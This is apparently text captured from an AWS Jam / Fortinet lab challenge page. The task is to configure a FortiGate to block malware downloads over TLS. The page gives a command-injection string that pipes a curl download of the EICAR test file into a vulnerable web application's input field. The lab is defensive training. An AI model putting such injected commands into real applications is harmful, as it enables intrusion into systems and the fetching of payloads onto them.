 aws AWS 2020 JAM LOUNGE DASHBOARD CHALLENGES TEAM FEEDBACK MESSAGES MEETINGS Steeljin
SECURING ACME'S TRANSIT GATEWAY WITH NGFW
SSH Key Pair CLI Access aws Open AWS Console Restart Challenge
Challenge Details
Task 1
Task 2
Task 3
Task 4
Task 5
Output Properties
Feedback
Task 3: Block the download of malware
Enter answer here Submit Answer
FORTINET®
Background:
As you continue your day you are now half way through penetration testing the new web application. Your manager wants to ensure all egress traffic to the internet is being protected from malware by the FortiGate.
Your Task:
The goal of this task is to block the download of malware even if they are downloaded over encrypted web protocols such as SSL\TLS. You will modify the FortiGate configuration for the 'outbound_all' FW policy to successfully block malware downloads.
Getting Started:
Navigate back to the Command Injection page of your application. This time use the following command to get your vulnerable application to download a known virus.
Make sure to enter the entire line (including the IP, pipe symbol, and additional linux commands) into the web page text box to test the vulnerability.
4.4.2.2 | curl -k https://secure.eicar.org/eicarcom2.zip
If the file downloads over the HTTPS session, you will see some content of the file returned as part of the HTML of the web application. At this point the attacker can run another simple Command Injection attack to finish infecting the host and spreading this throughout your environment through lateral attacks.
Inventory:
A FortiGate is setup with an EIP to provide internet access to a Damn Vulnerable Web Application (DVWA).
Services in Use:
FortiOS AntiVirus profiles, SSL Inspection profiles, and firewall policy.
Task Validation:
Once you have completed this task, navigate to the AntiVirus logs and the answer is the VirusID (ie signature ID) for that particular malware. Make sure you input the answer into the Jam Console without any leading or trailing spaces.
Miscellaneous:
* Make sure that your IPS Definitions are up to date in order to detect\block the threat. This is viewable in the CLI using the command 'diag autoupdate versions' and looking at your 'Virus Definitions' and 'Attack Definitions' values are above 6.0 for IPS and 1.0 for AntiVirus. In order to update definitions use the CLI
command 'exec update-now' and in a few minutes check the definition versions for IPS and AV. *
* Make sure NOT to upgrade the firmware of FortiOS from 6.2.3 GA to any other build. Simply follow the instructions directly above to only update definitions for IPS, AV, etc. *
Previous Next
Status: Incomplete Score: 107 of 300 AWS Account: 128698921378 US West (Oregon) Time Remaining: 14 days 16:51:20 Category: Routing & Security Difficulty: Medium
English Time Left: 14 days 14:51:21 Cloudmate 120th Place 107 Points Team Chat Need more Help?